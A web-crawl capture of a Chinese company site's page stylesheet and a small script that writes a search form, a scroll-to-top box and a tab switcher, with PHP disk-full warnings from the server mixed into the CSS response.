.main_tit_wrap { height: 36px; font: 14px/36px "Microsoft YaHei", SimSun; background: url(../img/innner_ico.png) no-repeat 2px -55px; text-indent: 24px; color: #222; }
.content { overflow: hidden; margin-top: 5px; line-height: 22px; line-height: 26px; }
.bdbl { position: relative; border-bottom: 1px solid #dbdbdb; z-index: 5; }
.content2 p { margin-top: 15px; }
.fr { float:right; }
.rd p strong { display: block; line-height: 30px; color: #333; }
.rd p { font-size: 13px; }
.dibutupian { width:100%;  background:url(../img/nrydb.jpg) repeat-x; height:55px; clear:both; }
.dibutupianindex { width:100%; background:url(../img/dibutupian.jpg) repeat-x; height:49px; clear:both; }
.bgf8 { background-color:#f8f8f8; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.leyyly.com/Skin/css/neirong.css
body_size: 4029
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/leyyly.com/img/e7/6398d/cb268.css): failed to open stream: No such file or directory in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>115</b><br />
@charset "utf-8";
/* CSS Document */

/**toppic**/
.toppic { width: 1000px; margin: 0 auto; }
.toppic img { width:1000px; height:217px; }
/**con**/
.conter { width: 1000px; margin: 0 auto; }
/** left**/
.erjileft { float:left; width:234px; }
.lanmuliebiao { width:234px; margin-top:10px; }
.lanmuliebiao .htitle { width:234px; height:44px; background:url(../img/lanmutbj.jpg) no-repeat; }
.zoujindingsheng { width:234px; }
.zoujindingsheng li { width:230px; height:33px; border-bottom:#cecece double 2px; border-left:#cecece solid 1px; border-right:#cecece solid 1px; background-color:#f1f1f1; }
.zoujindingsheng li a { margin-left:20px; padding-left:20px; line-height:33px; font-size:15px; background:url(../img/jiantou.jpg) no-repeat left center; }
.kuaisuchazhao { width:234px; margin-top:10px; background-color:#f1f1f1; padding-bottom:20px; }
.kuaisuchazhao h2 { width:234px; height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.option { width:200px; height:21px; margin-left:20px; margin-top:10px; }
.jiejuefangan11 { width:234px; margin-top:10px; background-color:#f1f1f1; padding-bottom:20px; }
.jiejuefangan11 .chtitle { height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.jiejuefangan11 li { float:left; width:114px;margin-top:10px; }
.jiejuefangan11 img { width:90px;  border:#dbdbdb solid 1px; margin-left:15px; margin-right:5px; border:#CCCCCC solid 1px; padding:1px; }
.jiejuefangan11 p { text-align:center;line-height:25px; overflow: hidden;  text-overflow: ellipsis; white-space: nowrap;margin-left:15px; margin-right:5px; width: 90px; word-break: keep-all; }
.kefutupian { width:232px; margin-top:15px; margin-bottom:15px; }
.rediantuijian { width:234px; margin-top:10px; background-color:#f1f1f1; }
.rediantuijian .nhtitle { height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.rediantuijian li { width:230px; height:28px; border-bottom:#cecece dotted 1px; background-color:#f1f1f1; }
.rediantuijian li a { margin-left:20px; padding-left:20px; line-height:33px; font-size:14px; background:url(../img/jiantou.jpg) no-repeat left center; }
/**右边**/
.erjiright { float:left; width:730px; }
.rightop { float:left; width:730px; height:20px; border-bottom:#999 solid 1px; margin-left:35px; margin-top:20px; padding-bottom:5px; margin-bottom:20px; }
.rightop h3 { float:left; background:url(../img/jiantou.jpg) no-repeat center left; height:20px; padding-left:15px; font-size:14px; font-weight:bold; font-family:"微软雅黑"; }
.daohang { float:right; }
.daohang span { color:#cc0000; }
.dingshengjianjie { margin-left:35px; }
.dingshengjianjie p { line-height:25px; color:#666666; }
.bangongchangjing { width:730px; margin-left:35px; margin-bottom:15px; }
.bangongchangjing h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:40px; font-size:15px; padding-left:30px;  color:#ec0016 }
.bangongchangjing li { float:left; padding-left:20px; margin-top:10px; margin-bottom:15px;}
.bangongchangjing li img { width:150px; border:#dbdbdb solid 1px; padding:3px; }
.bangongchangjing li p { text-align:center; }
/**产品页**/


.cnrightop { float:left; width:1000px; height:20px; border-bottom:#999 solid 1px; margin-top:20px; padding-bottom:5px; }
.cnrightop h3 { float:left; background:url(../img/jiantou.jpg) no-repeat center left; height:20px; padding-left:15px; font-size:17px; font-weight:bold; font-family:"微软雅黑"; }
.cncanpinjiejie { width:1000px; }
.cnlunzhuantu { float:left; width:310px; height:310px; margin-top:20px; border:1px solid #cccccc; }
.cnlunzhuantu img { width:300px; height:300px; margin:5px; }
#ifocus { width:350px; height:310px; margin:0px; border:1px solid #DEDEDE; background:#F8F8F8; position:relative; }
#ifocus_pic { display:inline; position:relative; float:left; width:339px; height:234px; overflow:hidden; margin-left:5px; margin-top:5px; }
#ifocus_piclist { position:absolute; }
#ifocus_piclist li { width:339px; height:234px; overflow:hidden; }
#ifocus_piclist img { width:339px; height:234px; }
#ifocus_btn { display:inline; margin:0 5px 0 0; position:absolute; right:0; bottom:0; }
#ifocus_btn li { width:84px; height:59px; cursor:pointer; opacity:0.5; float:left; -moz-opacity:0.5; }
#ifocus_btn img { width:76px; height:51px; border:#fff solid 1px; }
#ifocus_btn .current { background: url(../img/ifocus_btn_bg.gif) no-repeat; opacity:1; -moz-opacity:1; }
#ifocus_opdiv { position:absolute; left:0; bottom:0; width:360px; height:35px; }
#ifocus_tx { position:absolute; left:8px; bottom:8px; color:#FFF; }
#ifocus_tx .normal { display:none; }
.cnwenzijieshao { float:left; width:626px; margin-left:24px; margin-top:20px; }
.cnwenzijieshao h1 { height:22px; line-height:22px; font-size:18px; color:#c00; font-weight:bold; font-family:"微软雅黑"; margin-bottom:15px; }
.cnwenzijieshao ul { border-bottom:#666 dashed 1px; padding-bottom:15px; }
.cnwenzijieshao li { width:626px; line-height:25px; color:#666; }
.cnwenzijieshao li span { color:#c00; }
.chanpinjianjie { width:626px; border-bottom:#666 dashed 1px; margin-top:15px; padding-bottom:15px; }
.chanpinjianjie p { line-height:20px; color:#666; }
.mianfeizixun { width:600px; margin-top:20px; }
.mianfeizixun p { line-height:30px; color:#666; }
.mianfeizixun p span { color:#c00; }
.cpnrleft { float:left; width:720px; }
.chanpincanshu { float:left; width:720px; margin-top:20px; }
.Menubox1 { width:720px; height:32px; border-bottom:#c00 solid 3px; margin-bottom:5px; }
.Menubox1 li { float:left; width:auto; height:37px; line-height:37px; background:url(../img/cpzlbj1.jpg) no-repeat left top; color:#FFFFFF; font-size:14px; text-align:center; margin-right:10px; padding-left:2px; }
.Menubox1 li b { display:block; padding:0px 10px 0px 8px; background:url(../img/cpzlbj1.jpg) no-repeat right top; }
.Menubox1 li:hover { background:url(../img/cpzlbj2.jpg) no-repeat left top; }
.Menubox1 li b:hover { display:block; background:url(../img/cpzlbj2.jpg) no-repeat right top; }
.Menubox1 li.hots { float:right; background:none; color:#F00; width:auto; margin:0px; padding:0px; text-align:right; }
.Menubox1 li.hots:hover { background:none; }
.Menubox1 li a { color:#fff }
.Menubox1 span { float:right; height:37px; line-height:37px; color:#FF0000; }
.Contentbox1 { float:left; width:720px; line-height:2; font-size:14px; }
.Contentbox1 a{ color:#cf3300}
.Contentbox1 a:hover{color:#ec0016; text-decoration:underline;}
.Contentbox1 h3 { background:url(../img/h1bj.jpg) no-repeat left; padding-left:25px; margin-top:15px; line-height:25px; color:#c00; border-bottom:#e3e3e3 dashed 1px; font-weight:bold; }
.Contentbox1 p { color:#000; line-height:25px; }
.rexiaochanpin { width:730px; margin-top:20px; margin-bottom:15px; margin-left: 35px; }
.rexiaochanpin h4 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.rexiaochanpin li { float:left; padding-left:20px; margin-top:10px; }
.rexiaochanpin li img { width:150px;  border:#dbdbdb solid 1px; padding:3px; }
.rexiaochanpin li p { text-align:center; }
.rexiaochanpin1 { width:730px; margin-top:20px; margin-bottom:15px; }
.rexiaochanpin1 h4 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.rexiaochanpin1 li { float:left; padding-left:20px; margin-top:10px; }
.rexiaochanpin1 li img { width:150px;border:#dbdbdb solid 1px; padding:3px; }
.rexiaochanpin1 li p { text-align:center; }
.cpnrright { float:left; width:234px; margin-left:46px; }
/**新闻**/
.jituanxinwen { margin-left:35px; }
.Contentbox2 { width:720px; margin-top:10px; }
.xinwentop { width:720px; }
.xinwentop img { float:left; width:162px; height:100px; border:#ccc solid 1px; padding:4px; }
.xinwentop h4 { float:left; width:520px; line-height:30px; font-size:15px; padding-left:20px; font-family:"微软雅黑"; font-weight:bold; }
.xinwentop h4 a { color:#cc0000; }
.xinwentop p { float:left; padding-left:20px; width:520px; color:#666; line-height:22px; }
.xinwentop p a { color:#cc0000; }
.xinwenliebiao { width:720px; }
.xinwenliebiao li { background:url(../img/biaotijiantou.jpg) no-repeat left center; padding-left:10px; width:720px; height:33px; line-height:33px; border-bottom:#e3e3e3 dashed 1px; }
.xinwenliebiao li span { float:right; color:#b2b2b2; }
/**新闻列表**/
.xwlb { width:720px; }
.xwlb li { width:720px; height:116px; margin-left:35px; border-bottom:#e3e3e3 dashed 1px; }
.xwlb li h5 { background:url(../img/h1bj.jpg) no-repeat left center; width:720px; height:40px; line-height:40px; padding-left:20px; font-size:15px; font-weight:bold; font-family:"微软雅黑"; }
.xwlb li h5 a { color:#c00; }
.xwlb li span { padding-left:20px; color:#808080; }
.xwlb li p { color:#666; line-height:25px; }
.xwlb li p span a { color:#c00; }
/**新闻内容**/
.neirong { width:720px; margin-left:35px; border-bottom:#cecdcd solid 1px; padding-bottom:10px; }
.neirongtitle  h1{ font-size:16pt; color:#ff0000; text-align:center; }
.neirongtitle h2 { font-family:"微软雅黑"; line-height:30px; font-weight:bold; font-size:16px; color:#c00; text-align:center; }
.neirongshijian p { width:720px; color:#808080; margin-top:15px; }
.neirongshijian p span { float:right; }
.neirongdaodu { width:720px;background-color:#f1f1f1; margin:15px auto; }
.neirongdaodu p { line-height:30px; width:680px; padding-left:15px; color:#666; }
.neirongdaodu p span { color:#c00; font-size:14px; }
. p { line-height:25px; }
.fenxiang { width:720px; margin-top:25px; }
.fenxiangweibo { float:left; }
.fanhuilanmu { float:right; width:100px; height:30px; background-color:#e5e4e4; border:#d4d2d2 double 1px; line-height:30px; text-align:center; }
.fenpian { width:720px; margin-left:35px; margin-top:15px; }
.fenpianleft { float:left; width:350px; }
.fenpianright { float:right; width:350px; }
/**案例列表**/
.anlilb { width:720px; margin-left:35px; }
.anlilb li { width:720px; border-bottom:#e3e3e3 dashed 1px; height:143px; }
.anlilb li img { float:left; width:143px; height:102px; padding:2px; border:#cfcfcf solid 1px; margin-top:15px; }
.anlilb li h4 { float:left; width:545px; margin-top:15px; margin-left:15px; font-size:16px; color:#c00; font-weight:bold; font-family:"微软雅黑"; }
.anlilb li p { float:left; width:545px; margin-left:15px; line-height:30px; color:#666; }
.anlilb li p span { color:#c00; }
/**锤破也**/
.chuipoyejianjie { width:720px; margin-left:35px; }
.chuipoyejianjie p { color:#666; line-height:25px; }
.chuipoyejianjie span { color:#c00; }
/**shoutou**/
.chuitouzizuoguocheng { margin:auto; }
.chuitouguochengtitle { margin:10px 5px; }
.chuitouguochengtitle h2 { background:url(../img/ctgcbj.jpg) no-repeat left center; width:200px; float:left; padding-left:20px; font-size:16px; color:#c00; font-weight:bold; font-family:"微软雅黑"; }
.chuitouguochengtitle p { float:right; }
.chuitouguochengtitle p span { color:#c00; }
.chuitouguochengpic { background-color:#f1f1f1; margin-bottom: 15px; margin-left: 35px; width: 730px; line-height:2; }
.chuitouguochengpic a{ color:#e53333;}
.chuitouguochengpic a:hover{ color:#000; text-decoration:underline;}
.chuitouguochengpic li { float:left; padding-left:7px; margin-top:10px; }
.chuitouguochengpic li img { width:150px; height:102px; border:#dbdbdb solid 1px; padding:3px; }
.chuitouguochengpic li p { text-align:center; }
/**加工列表**/
.bangongchangjing1 { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.bangongchangjing1 h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.bangongchangjing1 li { float:left; padding-left:30px; margin-top:10px; }
.bangongchangjing1 li img { width:198px; height:128px; border:#dbdbdb solid 1px; padding:3px; }
.bangongchangjing1 li p { text-align:center; }
.peijianxiangqing { width:730px; margin-left:35px; margin-top:15px; }
.peijianxiangqing li { width:365px; float:left; margin-bottom:20px; }
.pjxqleft { width:160px; float:left; }
.pjxqleft img { width:150px; height:102px; padding:2px; border:#dbdbdb solid 1px; }
.pjxqleft p { text-align:center; }
.pjxqright { width:190px; float: left; padding-left:15px; }
.pjxqright h4 { font-size:15px; line-height:30px; font-weight:bold; font-family:"微软雅黑"; color:#c00; }
.pjxqright p { line-height:25px; color:#666; margin-bottom:5px; overflow: hidden; height:50px; }
.pjxqright p span { color:#c00; }
/**解决方案**/
.kaungshanlingyu { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.kaungshanlingyu h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.kaungshanlingyu li { float:left; padding-left:35px; margin-top:10px; }
.kaungshanlingyu li img { width:192px; height:169px; border:#dbdbdb solid 1px; padding:3px; }
.kaungshanlingyu li p { text-align:center; }
.gongchegnanli { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.gongchegnanli h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.gongchegnanli li { float:left; width:720px; margin-bottom:15px; margin-top:5px; }
.gongchegnanli li img { float:left; width:142px; height:102px; border:#dbdbdb solid 1px; padding:3px; }
.gongchegnanli li h4 { float:left; width:540px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; padding-left:25px; }
.gongchegnanli li p { float:left; width:540px; padding-left:25px; line-height:20px; color:#666; }
.gongchegnanli li p span { color:#c00; }
.kuangshijianjie { width:720px; margin-left:35px; }
.kanshijianjietop { }
.kanshijianjietop img { float:left; width:207px; height:183px; padding:2px; border:#ccc solid 1px; }
.kanshijianjietop h4 { float:left; width:465px; background:url(../img/h1bj.jpg) no-repeat left center; padding-left:15px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; margin-left:25px; line-height:30px; border-bottom:#ccc dashed 1px; }
.kanshijianjietop p { float:left; width:480px; margin-left:25px; line-height:30px; color:#666; }
.kuangshijianjie23 { margin-top:15px; }
.kuangshijianjie23 h4 { float:left; width:680px; background:url(../img/h1bj.jpg) no-repeat left center; padding-left:15px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; margin-left:25px; line-height:30px; border-bottom:#ccc dashed 1px; }
.kuangshijianjie23 p { float:left; width:700px; margin-left:25px; line-height:30px; color:#666; }
.zaixianliuyan { width:720px; margin-top:20px; border:#dbdbdb solid 1px; background-color:#faf8f8; }
.liuyantitle { width:720px; height:10px; background-color:#d3d3d3; margin-top:19px; }
.liuyantitle h4 { background-color:#FFFFFF; color:#c00; width:100px; margin-left:15px; line-height:10px; text-align:center; }
.lieyanjieshao { margin-top:20px; margin-left:15px; }
.liuyanbitian { width:720px; text-align:right; color:#c00; }
.liuyanneirong { margin-left:15px; }
.zitiyanse { color:#c00; }
.tijiao { background:url(../img/tijiaoliuyan.jpg) no-repeat; width:112px; height:30px; color:#FFFFFF; }
.chongzhi { background:url(../img/chongxintianxie.jpg) no-repeat; width:112px; height:30px; color:#FFFFFF; }
.now ul { margin:0 35px; }
.now li { display:block; float:left; padding:0 6px; width:300px; float:left; text-align:center; }
.honor dd { position:absolute; left:-999em; text-align:center; padding:4px; background:#eee; width:450px; top:0px; }
.now dd { position:absolute; left:-999em; text-align:center; width:500px; top:0px; }
.honor li a:hover dd { left:460px; top:2690px; }
.now li a:hover dd { left:460px; top:auto; }
.now img { padding:15px 0 10px 5px; text-align:center; }
.service_info p span { color:#f00; }
.liuyanneirong2 { margin-left:15px; }
.pagecss { margin-top:10px; margin-left:25px; }
.pagecss a { padding:2px 5px 2px 5px; border:#999999 solid 1px; }
.ke-zeroborder{ border-left:1px solid #c9cdce; border-top:1px solid #c9cdce; margin:10px auto;}
.ke-zeroborder td:hover{ background:#ec0016; color:#ffffff;}
.ke-zeroborder td:hover a{color:#ffffff;}
.ke-zeroborder td{ line-height:2;border-right:1px solid #c9cdce; border-bottom:1px solid #c9cdce; text-align:center;}
.nn{ line-height:2; font-size:14px;}
.neirongzhegnwen{ line-height:2; font-size:14px;}
.neirongzhegnwen a{color: #cf3300;}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.leyyly.com/Skin/js/search_news1.js
body_size: 1060
content:
function search_check(obj){if(obj.keyboard.value.length==0){alert('请输入搜索关键字');return false;}return true;}document.writeln("<table border=0 cellpadding=3 cellspacing=1><form name=search_js1 method=post action=\'/Plus/search/\' onsubmit=\'return search_check(document.search_js1);\'><tr><td align=\"center\"><select name=\"ModeID\"  class=\"xuan\"><option value=\"2\" selected>产品</option><option value=\"1\">技术</option></select><input class=\"kuang\" name=\"KeyWord\" type=\"text\" size=13 /><button class=\"search-submit\" type=\"submit\" name=\"Submit\" >搜索</button></td></tr></form></table>");
var w = 90;
var h = 100;
var str = "";
var obj = document.getElementById("divStayTopLeft");
if (obj)str = obj.innerHTML;
if( typeof document.compatMode != 'undefined' && document.compatMode != 'BackCompat'){
document.writeln('<DIV  style="z-index:9;right:0;bottom:0;height:'+h+'px;width:'+w+'px;overflow:hidden;POSITION:fixed;_position:absolute; _margin-top:expression(document.documentElement.clientHeight-this.style.pixelHeight+document.documentElement.scrollTop);">');
}
else {
document.writeln('<DIV  style="z-index:9;right:0;bottom:0;height:'+h+'px;width:'+w+'px;overflow:hidden;POSITION:fixed;*position:absolute; *top:expression(eval(document.body.scrollTop)+eval(document.body.clientHeight)-this.style.pixelHeight);">');
}
document.writeln('<div style="clear:both;margin:auto;height:64px;font-size:16px;overflow:hidden;font-weight:bold;text-align:left;"><a href="javascript:scroll(0,0)" hidefocus="true"><img src="/Skin/img/scrolltop.gif" alt="回到顶部" style="border: 0px;" /></a></div> ');
document.write('<div style="clear:both;margin:auto;overflow:hidden;text-align:left;">'+str+'</div>');
document.writeln('</DIV>');
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById("con_"+name+"_"+i);
   menu.className=i==cursel?"current_sidebar":"";
   con.style.display=i==cursel?"block":"none";
}
}